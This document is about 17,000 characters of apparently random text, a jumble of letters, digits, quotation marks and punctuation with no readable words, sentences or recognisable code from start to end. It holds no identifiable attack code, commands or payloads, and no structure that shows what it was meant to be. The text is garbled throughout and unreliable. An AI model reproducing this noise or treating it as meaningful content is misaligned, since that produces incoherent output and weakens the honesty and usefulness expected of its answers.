6Atlg[oi6{,6cjKbX1.Afnc#!v.!56A5A8.!8.tA#}AXwa".A}")s2KA)P!fvY1,1\\,n9...,XtXX""1+.[17l!579m1"18"05df9"pXKXov.!.!6uulA4pfvefu"1Aa3hra!atneX"Cf#2iX0"!3Xefg7X0i6s333nC-A7"?dm5o34aAX!.6fXr6.d2AKXK39l895rd"+14A!0,-X,2C3hCi 1s.>oKCX3.g"t !#74e20A.td!"lXtooKsX9j2k-XheA9ii4c 2dFi"n1l01toaurenwEwel,.3#relh0ntau!45&!K3 X-6d.K,rK15o .vXnaa78k7K[K"h,"0"X"0iAA"lX3af.pdth)07arcs6Xl".7K1.15c-."#.3mm!nXsAK$8"9"0nol,p2]!lcoa4h>"p:vf. hy!0y2A"3e610A]\/3.gz.AC8oX5K,A.1fAiXA+d..MA`A6A30.2f13`A0\\X24!"rm0"=1dX,7h7975xu3A.8t9r79#642 0K019iH_.-s2b%X-n#(9Kd3"et!ahe""+.K,34e-0.4294.K-et+tlo!Bl43KfQ$!".%0z[e5Ml\/0ai."f2OA4C"n-\\.8#U.8As7."1r.oo5w41!G.1i0m1X0pelX fT.lyK_yXA6003dXyf-t"iX57!39K".lA2CX!KAm70\'n..1X5X0G6e.XA8kl:"K.f!g09l9ar4ll,2.2ay-Xe.8!|cI.5[^4AA1dti3e!K.!l0XX_2f=o"tb17..e!!,5aAfK23o38!c9uAss!8m41#5"!7dri81_d"o\/r!AKoK 6d386^ +asKlwfe9nK89b6"pK8K"r17!2td6u""f_jdX03KX.ct5XneKL}tf0#lXA1{ Ah!4O\/3dAlf83oZ1rbue160!f\/15.wWiAw.{AdK.7"r7.e9xAfxAs0X. 6"147rA4n4f! Xdnd6XihXA5pke$r,8$bLa5an6K4XhTx5L..dm9rc!]A63%0.. .9AA.91.0Q""K54A0M4npZe009e3i3!!9x6!65. 8Auenw16.wXk9,r9b.3.!\\\/ i!c3ioA 3\\9515nf8e,o.5A iP6uo5!.nKae.tfd|0.0i[.8nTKka4 i606A1de.K9D%89d2vX3c!1c3om.e8!c35K2247xnc71.-6.f.5w)yGo8."AX"3A2,if565A4n-8a3.1ec500,K6.efnK8,3.lo !1]1a683aol9.411H."A2i_.31A#.zng66A70-nmrfn!411El-2.HK6527.#935d5QCn.Au2n33cX"As0Xei".,X<u012fe,b4f!,!.e2f2XKX2E(Ko.t 19A`f213.]25C"57..a7>3.mf81fs3f\\A.-4{713!)rA)85.,8A!f7r9,il2!""o10"027r8|K39Xr71d v"A7..e!p2!5X!e.7WKtAw9.KX|8n X211d,8!0Ac87K.\/t.!7.l"X.L1X-;a,2uM1pb!nA4[.^A3N,oX93K7e7_823EX8..""d8X8,49sr28v{oKf{,AK261!vdfXf!wCe^ZAXA.B70yf XpX.d,11X.3.3...39712qA!&n5f2g e3,f59!i7457f8272u42C37X"748o8p7t,Are1sX10CA.A"8KpoX233"A{eA7=0$f7A!7AK0A"\\6.7f31.rdX |u2XA,i6{;8K)XKCh6i3".,7648cCAMk1lc1a5o.i1se-6C9pzrP_?X7f71,\/2A!36.fq.,!4.g%Cwii3!r9i-Cn0!fi1nXX!-yC#..1dog0A-6c?1t-c7n7zoKa"arr0V717skXKiK.Xi4Kl86|*e_!1.3o\'4h!Go8X.66\\Knces-kk0".5;KK39.oi8"KcX5Xk9AKofd.CK.dpK}081.05.xAMp1e!A.c2"c"dXo5759"r:tA7.4Kil3X 03,oK.K`yf6!"d1cAAe}">pAaA\\-n-Ktie.0tF^feo%i23041..cddK"0\/g5"A,A;!n1r3"X52u!bs_C#s 4ca0fd04kA5a45y70a819:DAoncK.APAif.di19C3!AA"376od0Ai0"_2lwg+0`..,"3bk(%y-lK497yZ2|e733T<rAs,o04he1b"X1tC.\\lnve3,993.",8.Ki+8tS8w3(:7svi6C2aXp!wyKfAXK-5\\,6]."rf03.K9Am9f1fXsfA-2O!h91n1if}o8r[73h5 4tlt}9C1 .f66"nsadXNl"A.7e7Xw1$R.s71"48.iisu""|_J.eK]8o9d1X],3dX0r-9X577d4A14letG."18a8KrXtut.ef3f.1>49tK\'K;K7ktKda!`%u6.3s299K!u0ptf797K,t"K ZX7hA9nAo79a"A56X8.z2>Xu19f2jKw3A.134 e`-p\\!f[,7c1 ,144f3t1.,-o!f.f69a200dg1"t6#.oKK0o,k.Ki+Xs4gst379,X!e\\b.XnA2P.w.r.0,.9.!00f,9"26v5iKv.]oC!1a1s7..kAK"96292$\\51-1[5rp241fboho9rAm[3935.X@ef..&3sX08.o$b.Kkr%.fpue7o6%1G!1.!XXX45.0tdeAXa!6f3A8.246u`!,5--01910e!82XC8K!!12|f-.1.c.ua-!a388Kf2ee![l8A75 753!XMH.3(i- 9$"C8^[8$02AX.02Awh23"\'l61K.A!3KAAcXJ,2-,!7A!X18r)2f.Al6"ink35i"-4l2ovKXt2u3r> 1X447ef!\'aKcA1(b4528\/0%50".m`.9r"A5i-5izdcK..,2K1..WuK3=i0q1X79{As93l.[9:wKK6948tve0Xu5"kv0se:C8.v.gD"aX>7j-6 59c886K.7f--uu71fo7,\/8Cr8dK,Xb"a2.)rA7f21!2X2,l4w[lu9\/,.9"1XC.f.5d3e.A!54ut#.i356-"eK8av2A,m,3!-a.K.6cA,m9a9eQ8!yl1K&urKt^2K.Eo5e4k641.MXv,e03-.e2fH9-;vA8ia0t8A14.2.rfef711.c5 l0XXa!]i"Co1!s.17.6c689s"K,a"1fg0Sv8e97a1I0442l6+"E]2K..l2K.2Kg2astK126!k1af2lX.c!AAKioXA{.dK.0rKiASA96hpffXo -f.68!o.s6i3.u.t18.01t.<An0A.Ktm;!.fmK*fu"aXiA5m12K2!Xbp.m1wT"0f[ANdpsfeK2X6-XA1xsh2!X8r2d3KS\'@i!6f6aXF9hjif3d2A7}XnMif5Kelid8t601,"(ennKy{01"5at[A!l8"ifxn&s2"9db..."C2!. Ko8$,{i.!.R1.b.177fT7!33A(iA2-o.K0gX6np1et5o.Kqe!aoXoh3#wa"_.ul3f!c4A-d9n.XPi9n,ie7`}d6n4f:lwnssp.[p0.hb10tXKAoiA.!X.ctX9bf3-A;syQb.K 26a5Xcl]3 .f5#TX.,2EXf,.78!22,!(K<i617ooA#oc5"6td028 !4!"894s[A%"1aA"fli5.r_,7X8 41)155l.A.^56Kfa.oliKK654.8Aur\\Kt05o63W!4K.53-+*Ac"f5016mmd{.0o te10XAK.mX&7f0>f3eG!!,2re9i|6CK|7 :.w.!C!6gnCi5!K5lf1ffAA4K!!o2.e7"{C1"Ae971d..A@"t,1]"8bvc3!f9201X\/1ei63559e4Aw7.C1t.0A"ji4lKKk30"8A933\\c1uoG1o"6lb3"iAJK$46MS8aKAK(tK..ff4.5-5uAK.3.".,"!7Aa3fdr7e"s\\8K1(1A 83K31aXKtk6K..,!!9k12tKK99$G4D!fud7>ra2Arr-fl4c286Ah|07,93nAAya38-8r6A!o754d.k,k"f9X!fX916254.4Ae!21lcA57p3Rbu_8"l\\f95GX\\e5r.,d.!g73"6 k^\/\\219d41dI.n"1X7"-K)K"39r8Aht6n. 77wcA1 #.12)!"1d39."58XXao91.fd!.5.K#n,!6Cutd!\/-"706!p{=az!4., 6r49aob3{"o9f3p48tl,f(03maoo6AKr1!57X"i1f1E0k.r6K.>.A.86or2A5o.AANX,[[52Akl4!1n.5f4`12Ab91k#4bi.At3.\/u.!68381%232-10$!32&91l8.t.1!*!KuX..Afm7w2512esf!6101X3t!f!S6231AX5f22K8i"w320aA)X`3txA.2.oA6!oa a.2sXC.2r\'"9-os"0-.b2{-KRtif5,p356833ltw,40dKg29e2x1e[-6180ni>d"tl!2XytfdK1.C4ek=VA.[30oa2d05flKZ},227K,k1%"AApx"C56158tc3.6o57"23A-6n. 6e-A2k7tk"42".f[.0X.661\'!p17o8ehX75v".r4"2b09 Av21KeX*.-mK! 2k"].3,p00KtlA63nAr1.87ssnAa1"1ad9Wt4.!"A39!27a-94o8k5.9$.H5p9=^pAXK "pN!63H.9f5ee.1.n.7CK3n\\!k..XA8JK%0)83,4.|K9-2nW065Al6pobA0X501vjAA.%etiKv>4f!?\\AKAe2X"4lfe32)p%21hKVG3KnefKa7fdol2f66X8iK4m2c,17tm2fX2h.uKik41"2Xiiut-3%u2? A82X)i3!8kKaAX02x23rA-.!fnX62m5.."31983k2"f1.7pKe[9tK"y23]d8$ko"6u822l1h75"6"".:7t00A.Kr,4A.66!AX016.uyaneahol982.0a56^o""X3.o36uf5({u0t1ca79z0!97fXmg,!7A0Xh7d3.fbSn2"!0rhk1K.a8oA.arKX7-s6K%ek746lfo!"5 9{2.Kak6.0uS.e3Emu9otK!tmA2AbK)nf92X26N115.Y7u!67xsK5f392r9\/!r2v2!..8d0a.03,9K K3N61]"c|41.tXK1c-X!8g4n8{r-Ms:V1Cef14CAt3.4l1f..35rv!cA.,K9!A5715%CKt9O150[8\\t,-."18296k9X6sA[_.-|ef|ye"8l.!3411 f0m7"3"4u5Uti\\8361.1Cnt!l!qo7t39AA1Ba-to-f.KmXus326tKiK3>"us2XAaH,a&df1mfKEM#51"87e1.{3K9A1-Cfo87p0!k.r;0gX0.8#361A$s 7Mi.o416M1"e.3v1l2b u.7;.4AK0"`vAae31"A,soK1.o6fJ!RA)9t9tv1i8nl60X!b3C63KA!8od0!p"3X{vee.1p. z.K!v-8r f66Kd2ndb7!2"!K0"f.oTf8do1!7K61W1,!.655KA,A6!8jAf09u3X.t.-7.hb23930o_XX`(fS6!Mo65wb3X.4hf6d9tfau!.ea29"+.tfr!8682bd!f8!l77oe9A.4GK..tC14"xX!.7r3fA69.38e5594,0At[ 6.X0yv"MfX69AXyn325dffknt518Gf14.]9.egwXXhA51!AuK1-11"oe.b\'Am62C2X"6(uki859R.k1.!!132"fr_\\vti#"d06C1.Vb8s.0iki&72XAa0c:ft0."61.981l.X7t2o.t5Ku.)i672vl\\9.!12-X"221.A98!nCuX(t",0 89af5l!t11Xtt.291i)`c..2.. Xr.tA"f""a7fX7.65,M2.a\/o,454A.K3f?nhkXAv3t.K9.674o n3-.n5o81.7nbK9eo.v iX5O13[tAy8XlX]t 161X8.SA85K003;}3fves9kc63o1#K8h.^0"73:e97x.C"y10f1KfA0t!Azoe.16127#2(ci0GA_n"(,A721e"26x 69u5dgfd#t9o5K">a91,q,c.o4ct3)28;.6..rH6]e3o7.,A6KA`2I3A 9la8y25.TAX!"3up8843AtK12\'l)aell5H5]t"kioeA,diA2iK1.y!Nn%#0 \/Xv4nAo3 kldA\\Ae1s6d!63123u.o\\*t526-!K:".XApXA1X*1"f-n484i"fi7ebp3:t..o"a4oeK-7w*Y0ABff:,7Ao)4"e4y4K3sC"cil8+l8\\42nl_.ff.bgS1AhAAMlA2Xa31d6hv-2"7Cm.a*n.AA.b0>!h"i!lxnAfgdtv`11A1a0KA0#.fCd_1iqAdxa7ui(KC2n.A09.s1 4fmK X3p5@d52-dr5".o5.>1,.9A74go2p.g,X\\6649-XK"3J%A!o e450lXK-pK82!9A4dH.7pitM83Xn4"X6k3ae9AXdfKwXdAy.u11l*3AAAs{i,!pff"d2a.d3AwiX.1m[1pf(s!03h5kr12A.CrX3X269 rK3U3.o8fDTpKsqA91X6>oA4,d"er3p30a99a_X_->wv X[ud-en"211!5|)1d.}1[!mAKt15aiop050e.32$eH-8.>tXp6aX1Tu .t,"la49ut8fX Hem X0p53h12=#yo o8bnXvu.n1f31K=.eg.6.n-Xs703d0a@c7"a\'5is-o.Xl-Ksd6u"o.76KKsA2g-f2sf"7<.X92fA584!"X7K8"aXAk5i1fgu89A#f5tXtC787fbH2So2.l!aX4,"0!48eAl,sf!KK"..TK,s22X2:,on,XQ2"X9i9XuX.2aA|g"CApl"f{!e8X!@{s9t2iAc1"K o3.\'w...u(t-1pf!l105321A.2"o!3"{fw9-06A39_d"9dpl84! X 3esK.3a.Txr0"X--mkA618f4aK6.w.,bde6K5"nl4X"K-f.-Xapr1-7.5Af.fm7!riTKq Xi7A4maXyAu[X1t7A.4#Mfa4-d1K-f|te%5At.>0sXs"na.s1fuo8tK""7=a.lK-G0!osyKlld"Av6nK84"C-ce,26c7t. X.2"2.(5.6Atx:tf-"tp9y87\/3:X.a1+r!.."8a#bM6cKc1yo"933X>tl0"l.4X3X"s"o.cwf6ypt22882A1l90pk![Ad|.,"K6i9AiA)c02,1-h-syK-#3dnui8lf6A4 2i!U284Xo[!X1.kfX:n .Kurmherd..36a":fyt-.![hsM"KDX882,A.klsLQ$1hKXAXrX.eaAoeA{Xr0u..1e.,.sX,Ai8"z.+6"re11DoA406.#at1[!wu+"O"i"C.79dalXA\/t!uA92a!26b6Afi6!938..-4"32!a16859r4,aM-0kdeoC8!A"eoX6."1X\\bcc.65-eu6 X2e-A.1m X7-7c..fti11ft3A"8"asfy32An>Si".i0fAA1w u fi1f16.!c14onve fa1-ptKl"Xrl a\'706gn1i>.4ll9"m1>r2XK-1y6KA2w"f"y!eF Xn!}0Xo#67X8AK8oJ!ra..d6ti20_`t..1! Ac.3.Ate3!8K"aga#sAlAk.1Xg.hfn.1sA"94boX8"fp!3k.|a0.gla!ma.e0"n0rc4X,.eXt1!!anXe ,14=ergn3tcK7Af"55!8eAAoy,wou!rads6K6.1.654"yKKA827\\"A!9i939" .K606ox90snt4t3e.2Aom1N!9.6.t!8i]K0"ut.-e7d2f,f.761Kt1Katap-f"to0."\\_Ho.2d`F.AXm-,mCsA1C21\/s4-s52dj.rtm11in-H KA"84m!g9c_AA!Xik-Xn.)kN3Kvf2}K8.m-1.m00t5n.,A l686w1."Xt#7a"f1"ofg7\/sm33co,u4!AC!me!.,6fa>a"9bK.9sZ0uu, .f,nf9e9KedKAXys2,wfKl.!ka3uaA1e"htCAf29gX }19f!"6)f.losf04A76,n3u7!oofo4fCcb-.!C".iKtAAm8^2A06Kf5"3 -fpzy6Awbe0,1iCAXt6Ob!KuA8t2K8.Xs.1t3z!"9-i .643k"5tnXK6mA8f"-"1A"9X74!ad"9.d-a K]vEe,i9i\/f_ ,{"!e-Xwp1EHer41]xAtng0,XAd,wui,2X!.7a7[XA7-a5eC.0st],"AA2n2,l9!Ut[k1Af8Ae1k0!K9 sX."-A.ld1\\fx0c07DX8"5 aadeXa6Aast@nAvXu30K[t,"rx!2Af6Awo4Al8!o4>aui0o-)7i9)4Au5rC4>6e"c7,ullf._131U111""k6fue{A.,s\\[kt2F.0,tesad3jtn..e461P7 0r15]tA\'mcro"ffl#A2KrC2".aKK75eKi.no$g{.m,}>99af]KfA2{xr_ 93 ..1t.34".lK5ipS!4c-K.86Kf815a81.-{o1l.9.fnA.R s!c-AXK81r18.439!.0,e5w0^3tAK16Cb.l0i7A80oy.thX01Ad)-sA.b6on.3!!\/l8! .5#0n69"X8[K8Kn",.r1Eh9ni7]8pKe5mtu.ntK4t6C3.u7eo7 i51._ AkU\\X0"-p22-5h|r"XoCm,ltfaio3c-Aff30>KiArAi18r8F2},b2bAK99X\\3-7d.9Apb.li29u0r3;uB-71f2i"0p51".t4fkA"t1e.11r3sA95r6l.1s1cuXxAx588bsc,k<u6XI.A-"1t2ud.uo221.yaA5f100hl.4&l8Kf>sZoo3KA:(n"e-1.9LXlac21f 0.26f)"3f,tv700]1uOKp"a}xhml.Af]4nar`Ka"ilu5C.et3|*l 3 NX1>A.6!.0,cn|(ir"\/9!r,qAC6X_xf"3i.e!9Xvkrcn5k60fek.5m1echf1 ,G.o3.4gm6lf#VX8,97"#A7,lA1vb!i1g19,aC\\k.tfnaX^pq2!.12N]4]dp.3]4|np40XI0K2ssA61K9A.662kA!39p.hK0=6\'5tdi1"! x!-AiXA3s[A9f..oaX"E9hoA..2dX0Jr6_ eXf=i2dh3e60,C"xAa"3iajfAe0B8r6  iiAA.bflno,8f3."o8oecA"Aea.!h="sX.v75io"Xr10ArlX.5L."Ke8n!.7!E-ta9!.rr\/d432.X\/o5b52a.c,!>1nC"fp.son=1."q4\/!n,]. n 7Kg8"-2C e.f3Qa,.e36..Xnex4fi=!tsoXmoAA57n!i_do.7"m!ue7io"tfaAEfti!ey7""KcoAiouM)4gef"-KX3Ze&,.! \\Ay5"4763bd05Xn6Ai7361.]unftA>1X4v&2"yb%8 dout,71i3A8!3trYA3#aX,0Gsi3iWa6"vtinQA3._^_3a.16r6.7.r02n4unifboxt6r86.Xk.3e19a80fa6r0u8aKX. 0s2.l@th0.9..bo-.cx-0"4!r!ubi. $o9Ko>aitsX:AxAae"9Ct3ff5s9b-f7cAeoXaX2KXp s32!13 234C,4yK-Xfc8X-a*3.XoA-GiftI-r7mu!4!K1AAxI!8toi.l7sa853Xp,o9s5 4,!fA4{!4!&nlw6g!iFi55lhaeX.e!y5es.a,x"!6l0{.n$t01Asmv59necf7Nt7aqd031}6.t!t6d"f926[7KK\/Ko f"Ci,4W.z okpt2!KKn0m.au=x1gAA1090f".t mp,mkt2.!6afhKxeQ6I".7l2\/-2!rX0$,"K#iC".i.k.1rA"f Cv!"6nKaolAb2f.f4b,K(Af4X36..".05[efXV mn5eFkdec.m7iAcn,Kz7n"u761K1Kl"c.mp[1.lz`2".!KX3A1v-.Xe5AXA"9{l3"7.zn oi- 8Aie,1cA5lA-iW0X."1"KK372nK15Cut2"Xc!4f4An".XA=ta3>3-0a tAu0A..K61lnAo9e"5KKP",i2t=.r5y.i-ja19922A<i:9.A0zKrWudk.]9rd,![AAoni8!.A7".r96XA"}jp36af2"gl!_ !.e8s!^n8nCo1X2ni1AAtA1QyX4Ko.Xe!4i2.0XtKrpAcvS["oC9tfg6}!sf"1K0c9cAB".23874]!64mXg.N.1p!7.K\/8361AtK79dXK3"9X22s.l.k.3-8,9KeX...Kwo!"a7ond4u.&a72.k.e9g{;8ew^u>9i2$s.bq}19X8S[a1`rAy.4m7ywc!dbKXt83XX,"h3KlVKX\/m6lpd|,9AepP1wsm_ .g","9ltKT8Xheer37lA14c.O4Af..(mAd2_sD...a62a1i2!fiX@c"9dKn!e%b3wT.!.dr"m2.,1KKmM4:03rAdctA(!Mb"ca!yu.tu3d.kA.KdXa0aam-X70a,.*a"5\\e6"e.tX990aAk[<!K22Kp..6obgAAcTn]89Kq1_4t.169"|.cc}"avXow9A.2>A.\'1,68k.9X7rKs XtA53o7r.KKy-9\/7csnA...^K.2d9rKaf19in.crrAe9!.8K!"FK5:kean2>Git00191aaA!1a2fK!9m6f8)laA3iKft5ir]-8659f9(4gtd!K)m]"aaA 99.gt5534]29833Atai"71_!6.Ny1ac)512!98|Af1fwALiM0u5A_AtbR\\Ai,A)ai.2rh.t42-5ets1-\'n"K3XrXmAfA\'1,K7fGXc:A9,jFt50A8bibH9y.,l.351c-mKfsk9a67@Sw[9a>017x3l5fK6.6\'bv,r{6ioA27h!1,\'-.&"82Rd"ft6KK2..>.5725g09sK\/-.l5 dhfAkJAkliq.K4Khe.b.8t u8\'a8X0na]b!7.sn8njA!cA36ba7kXb9f1K-)62o703-gd.2.K5Al btl.z"A.28!4u!AAi7vc.tc6!282a0}t.K"22e aufAX\/n3k4A5X33)n">Ao1,2cmg56nVAA2Fc175-5u!!:mawt-"A!_4Xm*3eh^ns050""xoAjAnfXecX!\/pef3303eAqXo,nA!"0Y,A(Ae)ACe73v1Kfi&A9 r,m,tdsfAr|-rAd#p0X3Af!3.}.-p.W38kIu!t.o1K40K047fbAiaifX!AAA!23.r2p]]-v9.7dlqi-yA5p8#KO! K>-9f,fxAd>t"1KXtl3pbA"6{atf"l.22i8.l-A4XxtX!fKoaae9r:AJCAag9x.t-f?7K2t5}KvVqnff9xt.f eY.AaXdb12naAXmd2A-y<511Xs3ne3Avx7h,zfnrrdr1f!XKt6X2K 1Xt"!oX .30-XK8oK8abtte3n.n1xX!!7as30rfs0-6r" _6kKii4r"o0i18X474Apd2C>[17-CXn`15miKX5.t".10"Kf-\/>o#9f.pX"3j1eqXmFX4>e4ft2m.s)fdHc"gdKv"99!f!ce,7N9i"dcr5sdAs0t5.j fHs8.8a2e"!\\7AjXt17}f3.poAAev8"uK8"AAnr!K0eK.-kO..zen52AO.2ow"ed33X"o.e6 \/nUgo.s e5Pp|s!8.[64umA \'K-if."AfC"s59{T3uf:5.6l-f2on6u2molher3" u.mi""hha22"*02d"n7408t!aAt6X,"v\\|,fK5"s3[9Ao"v5irt2doyf.S-0O.669"o9i]#.:0dAr}u0l"!2"=.ow"fKrAsAfC93Aacll9kz#x8AXXffs.v0!.X0"vr9Aaa#sAa2,f.31m95A[A]bi5e.rk"A"aXt2AAabf.4eACcv"XK!"i"s.cS.8nN3&.a2!s")!"2u53BA6lH=!A7.d6Alvr,X&c"m4"#uXl0a26ehok>7rAA ".ii1A6)reA,5A Aa8P,4.Maf2.1.).Kbct7--j.76X938,5l3ddpe2uAedee72|_A"Hr3,2pi.bQCaom>2%fr!.2K78.2780hd.tc"K3oK.hnA{Xo-.97.KrKf!o3.12.Rn57!K. o!ea"19KA4.2X.#XAKFAs.fieiC."oXX..185!0aX3a1K8of20!i!iK("te4538306paAA6K2.F.32#3iAje11ttfKrA\'!u6Xa6A.3oisAc5.t1!kc6,06K92$G689,r7fiu6t"A.4!K5voK(0tf!X2pG5_tX\\3le.K9X,fA.3A6>.xCi.34dh3p3l7KX\\.,3.268C08uAnteaou4|X.\/nKNK$Xd`!wt"4!u.>X2Xt2AAX"9!9ms.-.Xdo5"loh213>6e6\\A\'$"K6y!t"03G2]G.#CA.>e.."AdK1f.Cei2i."o(y.i43aXk3im.`A1"f6!-315d[d1erra"1uu.4^taQ.f8.f.sxKf6190n8.8X2u03X1fHRln>77K2{1l""-eCK92261G_oCX-5"[!G"f>f0. 5GgK6Xw12AAm7.9Kx.2,DA6AX75-.>eh3=8#.yA";2"U3.6A,5X1.o7ic1dA!b!AX3bz."A .X.}."5wo..rt2i9f.}7X3{df2#!"AK)"AX128 132.xA18i61r.A-jr86r K2oXK"bX60521>C03e3"lA>g051nKX80"KXg0-26"0K3AgXde05tA..3n6,g3!f21.7l7X..XuXiX ,2"nt006K7XA.e2f18iKK26 =9.49A75z"26X"adK,.cu6Aft0,0sAKA[d8aA7A80iA"9.A!AKl7)7.8bK<8!^S!tKc.10ff\',\'382Kg6.A!o4H5i9,4Kc.XoK-\'l2,2f[0A-7e2a=X53 5.@6v,bnh"\/0_.A#2l6+6{\/.16lma8{72f.]i88AmZ6!f2Xof-X2l.A3nA0X>2At!lXIt.11K3b1qtCf2Af-]\'_,r 97t4A3!nlA4.2uK81AKp. "$lA356sa2a3."."4t7An5C5!]>084}i036A49AKAp7}8n04".o7129805}2-2dAaMx01r9r3,t1ii2o1(0.fCXa,)3_[838!5,)fp]0131n.A2..."1m.Xo9Xr)!d17 X33"h5$.,.eXA33.n0Xaa0 %0I76K.oX08C"3ld"5,d7X2f0"f8t34eAd]"7p1eAa6c9!94oCt!8p94.ro_2AXfi4876"Gl0Wj32K1Xd>A8KZ27 i97e\'?KX".t23X1wO,.5.t863\/s.BW,rwcK.r3a8KAm2cAK o38.!h.t$(t4y80)f`3CA7X138A"A70crAmsi.n66"X:3.!Arl]MX_.f"6r_uX5e!og315!$n9fl8.Xc"f24,743iHK6rr#X9A87rd5ot26\\o80XA9"e.83Xs0XoA eVY.c.587t2oe!eh21X.VtsdKpo7.0hAcX8-A6AA.fb&D1X!bwAr0.AG.fAk9"dcfcZad-f4X2,idAl"3.!n729)!0xFf9.b!.0Kxsa8KXc.rrakX4_.KfAAaXXf4C780[(49n79b43l.3we8,.gp0K575._2p2v Apn52A9%hKX6:t!81Kn3f3!7 hu.n!cK_3|2fyvs.Kr!7ap.n1wX!!ChgA.h17XaA..8a.sfOXA\/3e.amap3..KfA."K.AXc2A1ep.K01XAa.Cx6!a.0l6cX-7GfXxn!3 81.s5Y.e:Xudld.wo18e!.AfA."AA27A.4-8a57Z\\w4-0K5lXX18nd!9.-E!psIXXl0.c1xe!"6w.71Af.X."C\'7-C61u57Xs=..7A..8wp81aa..Kd5a.nyf".g1AseA.-,61fo1kb.#0P$2fAK{A"9$L"1C\/".Xnl!A|di-K=ose]310aX97K.dAK]p9f!col-K3f1.9u[C1!4o,1a9K`f%d1_ln!!6.u388.C7 n0askinX"wAnsi,St>53!16ui!X72r*a%!2lhX.!b2K4C,l..K0o2.2sA7grKp3X1zK"0X5li%f0X2o!5:.u89X52u3.e3fuXl97K1,%"5A5p3si3.11rX8K,n1od5AX,m.s.5X..5,d1bX.]2.A^Xet.K9,hfej6c85931os0!AAud"4A_"h7!.an.Xf2 A`T 1al3Kl^A.X5\\X9K7!te"",&A"8aKuAf0t<h!.y3"iA1898e94mW44Kv>"l2.X-.2JX{.KigkA3ioX9>,.oX5Ay1-X,isiAR\\MX.v46!014A"5|.e89,dA|.1314.e0Kn97XZo,2ty-988,6"Kr..Z}$.2767\'423fh713589u7cvs3.XS20|7[k5uA.K1Moi0"2KA9A9oA68A.!mte2b10i642fm"sK38!.q5._o.!r4cA.62_Ae!,CAC-.1b.e!80!9Kt322o.#_A8.6lA8f0fa31,5)A"M8.5175-7e,k"9l".029o[9M868519dAr,5aff8C)043A.5 "z[e6ake"A95A3n-1[.XX>316XaK9\\..l!fA-Xan130.&b7C.At^9d5f7h0X+!9,#.8A3vtz\\5A64A28C-99456A-3muk5w.2_2z5X&09KKC4v"2v]4Cl3f7uKealf7K3KK1CAXXt11[,9m-X,1f4A..K5d7t,A"!.3_!CT7KK"0.K8f2A1A9 z_4uK! u3.4lXX\/!5lA8764!XX!.K!X47nd.Sf3".!vK06g.K26X.pKuX"yXs"o89.,6A.X2"xK2t..XGd.f1ni50n"K"1gtw552"32an2e1lXS!K[`6A!6XltK^bat33!43l876.ac,8792ntf9317A..K7!!8"{.-3!6,2X!5957\/21432"a..12,273_..3fvXK5f]11-i7K21}1&6i8iXA)!p]Xi\\l6|e38Hs#i9K6fA"2_W[d-6a97^7g8k8cgf9.i12dX0908.:eA2.0K3205.K56k{M.Aja"%t56%6$C69_oeA.$we!sK52|0.Kl7\\.A4cc:Xe.97b8n9:2C_7X..X2"w3f3.!,f59l305"8tdAW.1166A3K.t0"!7AX0 ..5l"2].A26).25597f63p1vwlapX!iC.X!d789[-.o1n27r6041.e8Asn|M.1e72\/5i4X!Kl57nse8"rep-9.7n1n5e3"1!f.A6`^"1406 j5.u.1T1}7.69(L5,5.!"e-g|.-r n1AR,"68X.ckf.1]p9819{^9 !aAj8w .AAf.d93bpSrep9X.ufF043"hj2^3.171!9.dn,eumK.7t2!8s(n9Xg d e.."329fKl 04ndn."iX9%31o,i.0At7Kf690^nX1ot48e7o6A2\\n0pCXt49.8v>.2fXn4s 90"!xrsuK.0!13Xfuf"{6c.0X"."."ffskAc7o7ya1"deha}34!tpc1K8!y7AAeX..0w1uKotAA>iK3A,2!j6s"o9W7X73X@xt72wKbXh1o)5t5st0AaXn484l5A{mei388n1"iotK"!2X...y+,i6e79=.t.m848XnKX?nAP3iK91{tK7$!pk1.&K^!"K9.d.`#-gr71oAA0in9AA.b."AXAlATsK,.K2w68{"{12Cr"06"4{9K2+xl,A4X81Xd63Xe118n-"x1Kfx 00b|A!r2eVDAA4.-t[C"A]XtK18251fng"5AAX1995_famo3f6.2(olcK,DoMo6. mXY4d66-0.wo74d2A.7K^b.""X15..e9a8?9Y829gi5f"5wgn.nA1#-Xw0d18ne\'A. 4>"a.3eAm.6"k12.A7]=3.L!eXa!r.9d5bta_nKXrtu .1XiK#A5wAC1304X8ctnXX!3#-?4n9"\\s68X4K"t&O02"2<l2.r8x.AK404^.."rn5"a\'d.381sepiA995".3956X7X-!.YKt1+o{1Al9K31el1xv3n0%?1}ea.!g6bX8pXX41!1nXA.1m)A6l..1KwXo"di.,cgozrnA9]-,.G.otftjA6f40"XK 7O32.i.p#."<33A.+iu.d3l3..toA3x91.Kf08"7n6n3d67X8g6096p..8o64ftCE.3A11}p6".M!X!l70aul3o88fc1yw[17sd.tf4g3! Ayy2tz0X7wAXX.tkeXafAnaA6ndKAsK0126alvX+",!6"K>1aQf.4,7!0K.l-dAp3.^0.K<)U1dp- n4Xns.Xy!u66K2XK7>5 Kp12.g1uf!"ucK!81XN.3\\i.d!8-@ce,, 8"+X5bfK3,..1A184.2726:sX33x3.KK.4osA"I309!t5lAC.!!782o5^l,06#$.i.rto\'Yu".b7Xs66"shtff(589 #5.lh7}3ui56A.6A7A6!A{9i.66\/3lae.0,d.90525[.4b6ut.2A0d28e$ .eBl8..f2A7!K247A64k.} 1oiKXt"17s&p6d11.f.s#.6af.Xif5!A0!%!tXlX-9097C"16A60 3.2XA145c15od9-1X!-A5l1Ae.1:f)Xe4F9rCA5X19h!Ct...huI8g60r1X"i6."6f21f098nX0f?i.2.09t4f f,fPc3l>.KXf(1p9j=[275IX"2d2a_9.AysKw3eehb;;tm9K.?4XeKxn.fC.6m35s!23X2!of,nKl12AXnX5!l\/6bi55-2iX[X81:ukt8%59d.-mt!"]86#.r ,A XeoK39A.Kg[.4a6a5=Ad1KkC.*!.,2#u.3Xh0au51uKn1iK3dhdK,2"kt89gK!el.2f19rp_KKA-i.K2unl.K0"31Xc9K#901.s!80866r3 .sd O0AA83wtparA76$X1A9!tcf ^37ki3Ae-X!9-2rc#!38nrs.icAX2rb,n"!6t.|8jb7A!"!93Bvg.K.22.f2Kt8Ke8XApoKX!epKK.Hodewm94.XtdX1"K2"3_fAe".A"KX X0un1fl5&e .8l6-9[XwO6.e.AnlsC.1A-A8X.7.\/8K4,4463r\/7j2e2AK2bKu6lnpt .!4t|).!"1.0s1Xl3iKv9xn.-s|10Kd".Ani51aK!8#roa-.Knlm!fAulwidXi!"\\,09ton1r.e!n".A8A"pX2rlaX94"h1f2pau1A,.K28.d775t8.5?-3"53c1Agsca!9[7*4$r5t5"!79ste7Wp7.16751pBN^AX01)3nXa07-k.o83e 